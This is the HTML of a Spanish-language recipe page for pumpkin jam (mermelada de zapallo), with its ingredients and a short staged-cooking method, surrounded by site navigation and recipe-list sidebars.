			<nav class="top-navbar" role="navigation">

				<div class="inner-wrap">

					<div class="header_social">
						<div id="block-16" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>					</div>

					
				</div><!-- ./inner-wrap -->

			</nav><!-- .navbar -->

			<div class="inner-wrap logo_wrapper_main">

				<div class="navbar-header"><div class="navbar-brand-wpz" ><h2><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h2><p class="tagline">Cada dí­a nuevas recetas para que siempre sepas que cocinar</p></div></div>
				<nav class="main-navbar" role="navigation">

					<div class="main-navbar-wrap">

						<div id="navbar-main">

							<div class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- #navbar-main -->

                        
						<div id="sb-search" class="sb-search">
							<form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form>						</div><!-- #sb-search -->

						<div class="navbar-header-main">

							<div id="menu-main-slide" class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- ./navbar-header-main -->

					</div><!-- ./inner-wrap -->

				</nav><!-- .navbar -->

			</div><!-- ./logo_wrapper_main -->

		</header><!-- .site-header -->

		<div class="inner-wrap">

    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                <div class="wpz_breadcrumbs"><a href="https://www.recetasya.com">Home</a><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span><a href="https://www.recetasya.com/recetas/dulces-y-mermeladas/" rel="category tag">Dulces &amp; Mermeladas</a> <a href="https://www.recetasya.com/recetas/" rel="category tag">Recetas</a></span><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span>MERMELADA DE ZAPALLO</span></div>
                
<article id="post-5177" class="post-5177 post type-post status-publish format-standard has-post-thumbnail hentry category-dulces-y-mermeladas category-recetas tag-azucar tag-dulce tag-mermelada tag-zapallo">

    
            <div class="post-thumb">
            <img width="150" height="113" src="https://www.recetasya.com/wp-content/uploads/2012/10/mermelada-de-zapallo.jpg" class="attachment-loop-large size-loop-large wp-post-image" alt="" decoding="async" />        </div>
    
    <header class="entry-header">

        <div class="post-grid-meta">

            <div class="other-meta">
                                            </div>

        </div>

        <h1 class="entry-title">MERMELADA DE ZAPALLO</h1>
        <div class="post-grid-meta">

            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>

                <span class="author-date-inner-wrap">
                    <span class="post-author">por <a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>
                    <span class="post-date">en <time class="entry-date" datetime="2012-10-18T11:55:00-03:00">octubre 18, 2012</time> </span>                     
                </span>
            </span>
        </div>

        <div class="entry-meta">

                        </div>
    </header><!-- .entry-header -->

    
    
    <div class="entry-content">
        <div class="easyrecipe">	<link itemprop="image" href="https://www.recetasya.com/wp-content/uploads/2012/10/mermelada-de-zapallo.2jpg.jpg" />
<div class="item ERName">MERMELADA DE ZAPALLO</div>
<div class="ERClear"></div>
<div class="ERSummary summary">Es importante recordar que todos los [b]dulces o mermeladas[/b] quedan mucho mejor si se cocinan en varias etapas, es decir cocinar poco tiempo, continuar la cocción al día siguiente.</div>
<div class="ERIngredients">
<div class="ERIngredientsHeader">Ingredients</div>
<ul class="ingredients">
<li class="ingredient">1 kilo de pulpa de zapallo (sin cáscara)</li>
<li class="ingredient">600 grs. de azúcar</li>
<li class="ingredient">agua cantidad necesaria</li>
<li class="ingredient">2 o 3 clavos de olor</li>
</ul>
</div>
<div class="ERInstructions">
<div class="ERInstructionsHeader">Instructions</div>
<div class="instructions">
<ol>
<li class="instruction">Lavar, pelar, picar el zapallo en cubos pequeños, agregar el azúcar, y agua en cantidad suficiente para que los cubra.</li>
<li class="instruction">Dejar reposar toda la noche. Hervir a fuego lento durante 1/2 hora. Dejar enfriar y continuar la cocción al día siguiente, cuando ya están bien tiernos, retirar del fuego.</li>
<li class="instruction">Dejar enfriar antes de envasar, guardar en la heladera en recipiente de vidrio y con tapa.</li>
</ol>
</div>
</div>
<div class="ERNutrition"></div>
<div class="endeasyrecipe" style="display: none;">3.2.2265</div>
</div>
<p>&nbsp;</p>
<div class="wp-block-wpzoom-recipe-card-block-recipe-card is-style-default header-content-align-left block-alignment-left" id="wpzoom-recipe-card"><div class="recipe-card-image">
				<figure>
					<img width="150" height="113" src="https://www.recetasya.com/wp-content/uploads/2012/10/mermelada-de-zapallo.jpg" class="wpzoom-recipe-card-image" alt="MERMELADA DE ZAPALLO" decoding="async" id="5178" />
					<figcaption>
						<div class="wpzoom-recipe-card-print-link">
	            <a class="btn-print-link no-print" href="#wpzoom-recipe-card" title="Imprimir las instrucciones..." style="background-color: #222222;" data-servings-size="4" data-recipe-id="5177">
	            	<SVG class="wpzoom-rcb-icon-print-link" viewBox="0 0 32 32" width="32" height="32" xmlns="http://www.w3.org/2000/svg">
 	            	    <g data-name="Layer 55" id="Layer_55">
 	            	        <Path class="wpzoom-rcb-print-icon" d="M28,25H25a1,1,0,0,1,0-2h3a1,1,0,0,0,1-1V10a1,1,0,0,0-1-1H4a1,1,0,0,0-1,1V22a1,1,0,0,0,1,1H7a1,1,0,0,1,0,2H4a3,3,0,0,1-3-3V10A3,3,0,0,1,4,7H28a3,3,0,0,1,3,3V22A3,3,0,0,1,28,25Z" />
 	            	        <Path class="wpzoom-rcb-print-icon" d="M25,31H7a1,1,0,0,1-1-1V20a1,1,0,0,1,1-1H25a1,1,0,0,1,1,1V30A1,1,0,0,1,25,31ZM8,29H24V21H8Z" />
 	            	        <Path class="wpzoom-rcb-print-icon" d="M25,9a1,1,0,0,1-1-1V3H8V8A1,1,0,0,1,6,8V2A1,1,0,0,1,7,1H25a1,1,0,0,1,1,1V8A1,1,0,0,1,25,9Z" />
 	            	        <rect class="wpzoom-rcb-print-icon" height="2" width="2" x="24" y="11" />
 	            	        <rect class="wpzoom-rcb-print-icon" height="2" width="4" x="18" y="11" />
 	            	    </g>
 	            	</SVG>
	                <span>Imprimir</span>
	            </a>
	        </div>
		            </figcaption>
				</figure>
			</div>
			<div class="recipe-card-heading">
				<h2 class="recipe-card-title">MERMELADA DE ZAPALLO</h2><span class="recipe-card-author">Receta de recetasya</span><span class="recipe-card-course">Plato: <mark>Masas u0026amp; Panes, Recetas</mark></span></div><div class="recipe-card-details"><div class="details-items"><div class="detail-item detail-item-0"><span class="detail-item-icon oldicon oldicon-food" style="color: #6d767f;"></span><span class="detail-item-label">Raciones</span><p class="detail-item-value">4</p><span class="detail-item-unit">raciones</span></div><div class="detail-item detail-item-1"><span class="detail-item-icon oldicon oldicon-clock" style="color: #6d767f;"></span><span class="detail-item-label">Tiempo de preparaciÃ³n</span><p class="detail-item-value">30</p><span class="detail-item-unit">minutos</span></div><div class="detail-item detail-item-2"><span class="detail-item-icon foodicons foodicons-cooking-food-in-a-hot-casserole" style="color: #6d767f;"></span><span class="detail-item-label">Tiempo de cocinado</span><p class="detail-item-value">40</p><span class="detail-item-unit">minutos</span></div><div class="detail-item detail-item-3"><span class="detail-item-icon foodicons foodicons-fire-flames" style="color: #6d767f;"></span><span class="detail-item-label">CalorÃ­as</span><p class="detail-item-value">300</p><span class="detail-item-unit">kcal</span></div></div></div><div class="recipe-card-ingredients"><h3 class="ingredients-title">Ingredientes</h3><ul class="ingredients-list layout-1-column"></ul></div><div class="recipe-card-directions"><h3 class="directions-title">Instrucciones</h3><ul class="directions-list"></ul></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Recipe","name":"MERMELADA DE ZAPALLO","image":["https:\/\/www.recetasya.com\/wp-content\/uploads\/2012\/10\/mermelada-de-zapallo.jpg"],"description":"","keywords":["bizcocho","levadura","manteca","masa"],"author":{"@type":"Person","name":"recetasya"},"datePublished":"2012-10-18T11:55:00-03:00","prepTime":"PT30M","cookTime":"PT40M","totalTime":"PT1H10M","recipeCategory":["Masas u0026amp; Panes","Recetas"],"recipeCuisine":[],"recipeYield":["4","4 raciones"],"nutrition":{"@type":"NutritionInformation","calories":"300 cal"},"recipeIngredient":["","","",""],"recipeInstructions":[{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/mermelada-de-zapallo\/#wpzoom-rcb-direction-step-696fa151b91a3","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/mermelada-de-zapallo\/#wpzoom-rcb-direction-step-696fa151b91a4","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/mermelada-de-zapallo\/#wpzoom-rcb-direction-step-696fa151b91a5","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/mermelada-de-zapallo\/#wpzoom-rcb-direction-step-696fa151b91a6","image":""}]}</script></div>        <div class="clear"></div>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

    <footer class="entry-footer">
        
                    <div class="tag_list"><a href="https://www.recetasya.com/tag/azucar/" rel="tag">azucar</a><a href="https://www.recetasya.com/tag/dulce/" rel="tag">dulce</a><a href="https://www.recetasya.com/tag/mermelada/" rel="tag">mermelada</a><a href="https://www.recetasya.com/tag/zapallo/" rel="tag">zapallo</a></div>        
        
                    <div class="post_author clearfix">
                <img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>                <div class="author-description">
                    <h3 class="author-title author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></h3>

                    <p class="author-bio">
                                            </p>

                    <div class="author_links">
                                                                                            </div>
                </div>
            </div>
        
        

                    <div class="prevnext">
                <div class="previous_post_pag">
                        <div class="nextprev_label">&larr; Anterior</div>

                        <a class="nextprev-thumb" href="https://www.recetasya.com/dulces-y-mermeladas/" title="DULCES Y MERMELADAS CASERAS"><img width="100" height="75" src="https://www.recetasya.com/wp-content/uploads/2012/10/dulces-y-mermeladas.jpg" class="attachment-prevnext-small size-prevnext-small wp-post-image" alt="" decoding="async" /></a>
                         <h3 class="prevnext_title"><a href="https://www.recetasya.com/dulces-y-mermeladas/" title="DULCES Y MERMELADAS CASERAS">DULCES Y MERMELADAS CASERAS</a></h3>
                    </div><div class="next_post_pag">
                        <div class="nextprev_label">Siguiente &rarr;</div>

                            <h3 class="prevnext_title"><a href="https://www.recetasya.com/crema-de-coco/" title="CREMA CON MERENGUE DE COCO">CREMA CON MERENGUE DE COCO</a></h3>
                            <a class="nextprev-thumb" href="https://www.recetasya.com/crema-de-coco/" title="CREMA CON MERENGUE DE COCO"><img width="100" height="75" src="https://www.recetasya.com/wp-content/uploads/2012/10/crema-de-coco.jpg" class="attachment-prevnext-small size-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>

                    </div>            </div>
            </footer><!-- .entry-footer -->

                
                    <div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://www.recetasya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Message</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields clearfix"><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /><span class="required_lab">*</span></p>
<p class="comment-form-email"><label for="email">Email Address</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /><span class="required_lab">*</span></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5177' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
            </div>

        
        
<div id="sidebar" class="site-sidebar">

    
    
			<div class="widget tabbertabs" id="wpzoom-tabber-2"><fieldset><div class="tabber"><div id="wpzoom-popular-recipes-views-3" class="tabbertab popular-recipes"><h2 class="widgettitle">Most Viewed</h2>
			
			<ol class="popular-recipes">
												<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-de-limon-en-licuadora/" rel="bookmark" title="Permanent Link to TORTA DE LIMON en licuadora">TORTA DE LIMON en licuadora</a><br/><small>15726 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/arroz-del-aguila/" rel="bookmark" title="Permanent Link to ARROZ &#8220;DEL AGUILA&#8221;">ARROZ &#8220;DEL AGUILA&#8221;</a><br/><small>1656 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-de-naranja-en-licuadora/" rel="bookmark" title="Permanent Link to TORTA DE NARANJA (en licuadora)">TORTA DE NARANJA (en licuadora)</a><br/><small>1452 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/faina-casero/" rel="bookmark" title="Permanent Link to FAINA CASERO (Receta Uruguaya)">FAINA CASERO (Receta Uruguaya)</a><br/><small>1296 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-negra-maluca-nega-maluca/" rel="bookmark" title="Permanent Link to TORTA NEGRA MALUCA (Nega Maluca)">TORTA NEGRA MALUCA (Nega Maluca)</a><br/><small>1283 views</small></span></li>
							</ol>

			         		 </div><div id="wpzoom-popular-recipes-comments-3" class="tabbertab popular-recipes"><h2 class="widgettitle">Most Commented</h2>
<ol class='popular-posts'>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-humeda-de-chocolate/' rel='bookmark'>TORTA HUMEDA DE CHOCOLATE</a><br/><small>24 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/alfajores-de-maizena-receta-original/' rel='bookmark'>ALFAJORES DE MAIZENA Receta Original</a><br/><small>9 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-marmol/' rel='bookmark'>TORTA MARMOL</a><br/><small>8 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/ricarditos-uruguayos/' rel='bookmark'>RICARDITOS URUGUAYOS</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/papas-noisette/' rel='bookmark'>PAPAS NOISETTE</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/dulce-de-zapallo-en-trozos/' rel='bookmark'>DULCE DE ZAPALLO EN TROZOS</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-de-naranja-en-licuadora/' rel='bookmark'>TORTA DE NARANJA (en licuadora)</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/pan-integral-con-pasas/' rel='bookmark'>PAN INTEGRAL CON PASAS DE UVA</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/helado-cremoso-de-vainilla/' rel='bookmark'>HELADO CREMOSO DE VAINILLA</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/sushi-hecho-en-casa/' rel='bookmark'>SUSHI &#8230; HECHO EN CASA</a><br/><small>5 comments</small></span></li>
</ol>
</div></div>
			</fieldset><div class="clear"></div></div><div class="widget feature-posts" id="wpzoom-feature-posts-3"><fieldset><legend><h3 class="title">New Recipes</h3></legend><ul class="feature-posts-list"><li><div class="post-thumb"><a href="https://www.recetasya.com/palometa-en-colchon-de-papas-gratinadas/"><img src="https://www.recetasya.com/wp-content/uploads/2017/09/PALOMETA-EN-COLCHON-DE-PAPAS-GRATINADAS-100x90.jpg" height="90" width="100" alt="PERFECT IN A MATTRESS OF POTATOES GRATIN" /></a></div><h3><a href="https://www.recetasya.com/palometa-en-colchon-de-papas-gratinadas/">PERFECT IN A MATTRESS OF POTATOES GRATIN</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/torta-de-mandarina-en-licuadora/"><img src="https://www.recetasya.com/wp-content/uploads/2017/08/TORTA-DE-MANDARINA-en-Licuadora-100x90.jpg" height="90" width="100" alt="TORTA DE MANDARINA en Licuadora" /></a></div><h3><a href="https://www.recetasya.com/torta-de-mandarina-en-licuadora/">TORTA DE MANDARINA en Licuadora</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/sopa-de-papa-y-puerro/"><img src="https://www.recetasya.com/wp-content/uploads/2017/06/Sopa-de-papa-y-puerro-100x90.jpg" height="90" width="100" alt="SOPA DE PAPA Y PUERRO" /></a></div><h3><a href="https://www.recetasya.com/sopa-de-papa-y-puerro/">SOPA DE PAPA Y PUERRO</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/polenta-rellena-con-jamon-y-queso/"><img src="https://www.recetasya.com/wp-content/uploads/2017/06/POLENTA-RELLENA-CON-JAMON-Y-QUESO-100x90.jpg" height="90" width="100" alt="POLENTA RELLENA CON JAMON Y QUESO" /></a></div><h3><a href="https://www.recetasya.com/polenta-rellena-con-jamon-y-queso/">POLENTA RELLENA CON JAMON Y QUESO</a></h3><br /><div class="clear"></div></li></ul><div class="clear"></div></fieldset><div class="clear"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-3"><fieldset><legend><h3 class="title">Categorías</h3></legend><div class="tagcloud"><a href="https://www.recetasya.com/recetas/arroces/" class="tag-cloud-link tag-link-486 tag-link-position-1" style="font-size: 10.425992779783pt;" aria-label="Arroces (5 elementos)"><span>Arroces </span><span class="post_count"> 5</span></a>
<a href="https://www.recetasya.com/banos/" class="tag-cloud-link tag-link-725 tag-link-position-2" style="font-size: 10.021660649819pt;" aria-label="Baños (4 elementos)"><span>Baños </span><span class="post_count"> 4</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 11.285198555957pt;" aria-label="Bebidas (8 elementos)"><span>Bebidas </span><span class="post_count"> 8</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/bebidas-medicinales/" class="tag-cloud-link tag-link-647 tag-link-position-4" style="font-size: 8pt;" aria-label="Bebidas Medicinales (1 elemento)"><span>Bebidas Medicinales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/carnes/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 13.054151624549pt;" aria-label="Carnes (19 elementos)"><span>Carnes </span><span class="post_count"> 19</span></a>
<a href="https://www.recetasya.com/recetas/carnes/cerdo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.26714801444pt;" aria-label="Cerdo (34 elementos)"><span>Cerdo </span><span class="post_count"> 34</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/cocktails/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 11.740072202166pt;" aria-label="Cocktails (10 elementos)"><span>Cocktails </span><span class="post_count"> 10</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/" class="tag-cloud-link tag-link-643 tag-link-position-8" style="font-size: 8pt;" aria-label="Complem. Naturales (1 elemento)"><span>Complem. Naturales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/carnes/cordero/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 12.548736462094pt;" aria-label="Cordero (15 elementos)"><span>Cordero </span><span class="post_count"> 15</span></a>
<a href="https://www.recetasya.com/dietas/" class="tag-cloud-link tag-link-687 tag-link-position-10" style="font-size: 9.5162454873646pt;" aria-label="Dietas (3 elementos)"><span>Dietas </span><span class="post_count"> 3</span></a>
<a href="https://www.recetasya.com/recetas/dulces-y-mermeladas/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 11.942238267148pt;" aria-label="Dulces &amp; Mermeladas (11 elementos)"><span>Dulces &amp; Mermeladas </span><span class="post_count"> 11</span></a>
<a href="https://www.recetasya.com/recetas/ensaladas/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 14.26714801444pt;" aria-label="Ensaladas (34 elementos)"><span>Ensaladas </span><span class="post_count"> 34</span></a>
<a href="https://www.recetasya.com/recetas/galletitas-masitas/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 15.884476534296pt;" aria-label="Galletitas &amp; Masitas (71 elementos)"><span>Galletitas &amp; Masitas </span><span class="post_count"> 71</span></a>
<a href="https://www.recetasya.com/recetas/general/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 18.41155234657pt;" aria-label="General (230 elementos)"><span>General </span><span class="post_count"> 230</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/granos/" class="tag-cloud-link tag-link-645 tag-link-position-15" style="font-size: 10.425992779783pt;" aria-label="Granos (5 elementos)"><span>Granos </span><span class="post_count"> 5</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/hierbas-medicinales/" class="tag-cloud-link tag-link-646 tag-link-position-16" style="font-size: 8pt;" aria-label="Hierbas Medicinales (1 elemento)"><span>Hierbas Medicinales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/licores/" class="tag-cloud-link tag-link-23 tag-link-position-17" style="font-size: 11.740072202166pt;" aria-label="Licores (10 elementos)"><span>Licores </span><span class="post_count"> 10</span></a>
<a href="https://www.recetasya.com/recetas/masas-y-panes/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 17.906137184116pt;" aria-label="Masas &amp; Panes (179 elementos)"><span>Masas &amp; Panes </span><span class="post_count"> 179</span></a>
<a href="https://www.recetasya.com/equivalencias-y-medidas/" class="tag-cloud-link tag-link-465 tag-link-position-19" style="font-size: 8.9097472924188pt;" aria-label="Medidas (2 elementos)"><span>Medidas </span><span class="post_count"> 2</span></a>
<a href="https://www.recetasya.com/recetas/navidad/" class="tag-cloud-link tag-link-654 tag-link-position-20" style="font-size: 15.075812274368pt;" aria-label="Navidad (49 elementos)"><span>Navidad </span><span class="post_count"> 49</span></a>
<a href="https://www.recetasya.com/recetas/para-celiacos/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 13.054151624549pt;" aria-label="Para Celiacos (19 elementos)"><span>Para Celiacos </span><span class="post_count"> 19</span></a>
<a href="https://www.recetasya.com/recetas/pastas/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 15.935018050542pt;" aria-label="Pastas (73 elementos)"><span>Pastas </span><span class="post_count"> 73</span></a>
<a href="https://www.recetasya.com/recetas/carnes/pescados-mariscos/" class="tag-cloud-link tag-link-9 tag-link-position-23" style="font-size: 15.73285198556pt;" aria-label="Pescados &amp; Mariscos (66 elementos)"><span>Pescados &amp; Mariscos </span><span class="post_count"> 66</span></a>
<a href="https://www.recetasya.com/recetas/carnes/pollo/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 16.086642599278pt;" aria-label="Pollo (79 elementos)"><span>Pollo </span><span class="post_count"> 79</span></a>
<a href="https://www.recetasya.com/recetas/postres/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 18.563176895307pt;" aria-label="Postres (245 elementos)"><span>Postres </span><span class="post_count"> 245</span></a>
<a href="https://www.recetasya.com/recetas/" class="tag-cloud-link tag-link-686 tag-link-position-26" style="font-size: 22pt;" aria-label="Recetas (1.178 elementos)"><span>Recetas </span><span class="post_count"> 1178</span></a>
<a href="https://www.recetasya.com/recetas/salsas/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 14.823104693141pt;" aria-label="Salsas (44 elementos)"><span>Salsas </span><span class="post_count"> 44</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/semillas/" class="tag-cloud-link tag-link-644 tag-link-position-28" style="font-size: 8pt;" aria-label="Semillas (1 elemento)"><span>Semillas </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/sopas/" class="tag-cloud-link tag-link-7 tag-link-position-29" style="font-size: 13.15523465704pt;" aria-label="Sopas (20 elementos)"><span>Sopas </span><span class="post_count"> 20</span></a>
<a href="https://www.recetasya.com/recetas/tartas/" class="tag-cloud-link tag-link-5 tag-link-position-30" style="font-size: 15.985559566787pt;" aria-label="Tartas (74 elementos)"><span>Tartas </span><span class="post_count"> 74</span></a>
<a href="https://www.recetasya.com/recetas/tortas/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 16.743682310469pt;" aria-label="Tortas (105 elementos)"><span>Tortas </span><span class="post_count"> 105</span></a>
<a href="https://www.recetasya.com/trucos-de-cocina/" class="tag-cloud-link tag-link-472 tag-link-position-32" style="font-size: 12.296028880866pt;" aria-label="Trucos &amp; Secretitos (13 elementos)"><span>Trucos &amp; Secretitos </span><span class="post_count"> 13</span></a>
<a href="https://www.recetasya.com/recetas/carnes/vacuna/" class="tag-cloud-link tag-link-20 tag-link-position-33" style="font-size: 15.73285198556pt;" aria-label="Vacuna (66 elementos)"><span>Vacuna </span><span class="post_count"> 66</span></a>
<a href="https://www.recetasya.com/recetas/vegetales/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 17.85559566787pt;" aria-label="Vegetales (177 elementos)"><span>Vegetales </span><span class="post_count"> 177</span></a></div>
</fieldset><div class="clear"></div></div><div class="widget widget_search" id="search-2"><fieldset><legend><h3 class="title">Looking for something?</h3></legend><form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form></fieldset><div class="clear"></div></div>
    </div>

    </main><!-- #main -->


